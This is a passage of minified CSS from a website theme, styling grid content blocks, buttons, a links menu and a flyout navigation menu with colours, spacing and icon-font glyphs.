0.01px)}.side-column .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-308 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-308 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-308 .block-title{order:-2}.module-blocks-308 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-308 .block-header
img{display:flex}.module-blocks-308 .block-wrapper{display:flex}.module-blocks-308 .block-header
i{float:none;display:flex}.module-blocks-308 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-308 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-308 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-308 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-308 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-308 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-308 .module-item-1 .block-header
img{display:flex}.module-blocks-308 .module-item-1 .block-wrapper{display:flex}.module-blocks-308 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-308 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-308 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-308 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-308 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-308 .module-item-1 .block-footer .btn, .module-blocks-308 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-308 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-308 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-308 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-319 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-319 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-319.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-319 .block-title{order:-2}.module-blocks-319 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-319 .block-header
img{display:flex}.module-blocks-319 .block-wrapper{display:flex}.module-blocks-319 .block-header
i{float:none;display:flex}.module-blocks-319 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-319 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-319 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-319 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-319 .module-item-1 .block-header
img{display:flex}.module-blocks-319 .module-item-1 .block-wrapper{display:flex}.module-blocks-319 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-319 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-319 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-319 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-319 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-319 .module-item-1 .block-footer .btn, .module-blocks-319 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-319 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-319 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-319 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-318 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-318 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-318.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-318 .block-title{order:-2}.module-blocks-318 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-318 .block-header
img{display:flex}.module-blocks-318 .block-wrapper{display:flex}.module-blocks-318 .block-header
i{float:none;display:flex}.module-blocks-318 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-318 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-318 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-318 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-318 .module-item-1 .block-header
img{display:flex}.module-blocks-318 .module-item-1 .block-wrapper{display:flex}.module-blocks-318 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-318 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-318 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-318 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-318 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-318 .module-item-1 .block-footer .btn, .module-blocks-318 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-318 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-318 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-318 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-313 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-313 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-313.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-313 .block-title{order:-2}.module-blocks-313 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-313 .block-header
img{display:flex}.module-blocks-313 .block-wrapper{display:flex}.module-blocks-313 .block-header
i{float:none;display:flex}.module-blocks-313 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-313 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-313 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-313 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-313 .module-item-1 .block-header
img{display:flex}.module-blocks-313 .module-item-1 .block-wrapper{display:flex}.module-blocks-313 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-313 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-313 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-313 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-313 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-313 .module-item-1 .block-footer .btn, .module-blocks-313 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-313 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-313 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-313 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-322 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-322 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-322 .block-title{order:-2}.module-blocks-322 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-322 .block-header
img{display:flex}.module-blocks-322 .block-wrapper{display:flex}.module-blocks-322 .block-header
i{float:none;display:flex}.module-blocks-322 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-322 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-322 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-322 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-322 .module-item-1 .module-title{color:rgba(0, 124, 255, 1)}.module-blocks-322 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-322 .module-item-1 .block-header
img{display:flex}.module-blocks-322 .module-item-1 .block-wrapper{display:flex}.module-blocks-322 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-322 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-322 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-322 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-322 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-322 .module-item-1 .block-footer .btn, .module-blocks-322 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-322 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-322 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-322 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-402 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-402 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-402 .block-title{order:-2}.module-blocks-402 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-402 .block-header
img{display:flex}.module-blocks-402 .block-wrapper{display:flex}.module-blocks-402 .block-header
i{float:none;display:flex}.module-blocks-402 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-402 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-402 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-402 .module-item-1 .block-body .block-content{font-size:13px}.module-blocks-402 .module-item-1 .module-title{color:rgba(0, 124, 255, 1)}.module-blocks-402 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-402 .module-item-1 .block-header
img{display:flex}.module-blocks-402 .module-item-1 .block-wrapper{display:flex}.module-blocks-402 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-402 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-402 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-402 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-402 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-402 .module-item-1 .block-footer .btn, .module-blocks-402 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-402 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-402 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-402 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-334 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-334 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-334 .block-title{order:-2}.module-blocks-334 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-334 .block-header
img{display:flex}.module-blocks-334 .block-wrapper{display:flex}.module-blocks-334 .block-header
i{float:none;display:flex}.module-blocks-334 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-334 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-334 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-334 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-334 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-334 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-334 .module-item-1 .block-header
img{display:flex}.module-blocks-334 .module-item-1 .block-wrapper{display:flex}.module-blocks-334 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-334 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-334 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-334 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-334 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-334 .module-item-1 .block-footer .btn, .module-blocks-334 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-334 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-334 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-334 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-333 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-333 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-333 .block-title{order:-2}.module-blocks-333 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-333 .block-header
img{display:flex}.module-blocks-333 .block-wrapper{display:flex}.module-blocks-333 .block-header
i{float:none;display:flex}.module-blocks-333 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-333 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-333 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-333 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-333 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-333 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-333 .module-item-1 .block-header
img{display:flex}.module-blocks-333 .module-item-1 .block-wrapper{display:flex}.module-blocks-333 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-333 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-333 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-333 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-333 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-333 .module-item-1 .block-footer .btn, .module-blocks-333 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-333 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-333 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-333 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-403 .title.module-title{font-size:24px}div.links-menu-403 .module-body{padding-bottom:30px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-403 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-403 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1)}div.links-menu-403 .menu-item
a{justify-content:flex-start;padding-bottom:3px;padding-left:5px}div.links-menu-403 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-403 .menu-item a::before{content:'\f2dc' !important;font-family:icomoon !important;font-size:18px;color:rgba(48, 56, 65, 1);margin-right:15px}.phone footer  div.links-menu-403 .module-title::before{display:none}.phone footer  div.links-menu-403 .module-title+.module-body>li{display:flex}div.links-menu-403 .links-menu-item-1>a::before{content:'\eae4' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1)}div.links-menu-403 .links-menu-item-1:hover a::before{color:rgba(0, 55, 157, 1)}div.links-menu-403 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:underline}div.links-menu-403 .links-menu-item-1:hover a .links-text{color:rgba(0, 55, 157, 1);font-weight:700} div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-7 .j-menu>li>a{font-size:16px;color:rgba(19, 19, 19, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px;padding-left:39px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a{color:rgba(0, 124, 255, 1);font-weight:700;background:rgba(223, 227, 255, 1)}div.flyout-menu.flyout-menu-7 .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.flyout-menu.flyout-menu-7 .j-menu>li>a>span>s{font-size:16px}div.flyout-menu.flyout-menu-7 .j-menu>li>a:not([href]){font-size:17px}div.flyout-menu.flyout-menu-7 .j-menu>li>a::before{margin-right:7px;min-width:18px;font-size:16px}div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.flyout-menu-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.flyout-menu-7>.j-menu>li.flyout-menu-item>a::before{margin-right:2px}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-1>a::before{content:'\e3b8' !important;font-family:icomoon !important}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-1>a{color:rgba(21, 0, 255, 1) !important}.flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-2>a::before{content:'\eaf5' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-3>a::before{content:'\eae1' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-4>a::before{content:'\f183' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-5>a::before{content:'\f134' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-8 